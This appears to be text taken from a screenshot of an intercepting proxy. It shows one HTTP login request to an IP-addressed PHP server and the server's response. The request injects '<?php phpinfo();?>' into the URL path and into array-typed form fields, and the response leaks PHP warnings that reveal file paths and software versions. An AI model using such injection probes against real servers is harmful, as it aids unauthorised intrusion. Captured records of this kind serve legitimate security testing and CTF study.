 Request
Pretty Raw Hex \n
1 POST /login.php/"adsga'<?php+phpinfo();?> HTTP/1.1
2 Host: 116.236.144.37:22552
3 Content-Length: 69
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://116.236.144.37:22552
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://116.236.144.37:22552/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 username[]=admin&password[<?php+phpinfo();?>]=admin<?php+phpinfo();?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 May 2023 18:44:53 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 332
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>Warning</b>:  md5() expects parameter 1 to be string, array given in
<b>/var/www/html/login.php</b> on line <b>26</b><br />
12 <br />
13 <b>Warning</b>:  preg_match() expects parameter 2 to be string, array
given in <b>/var/www/html/login.php</b> on line <b>14</b><br />
14 <script>alert("username error!");history.go(-1);</script>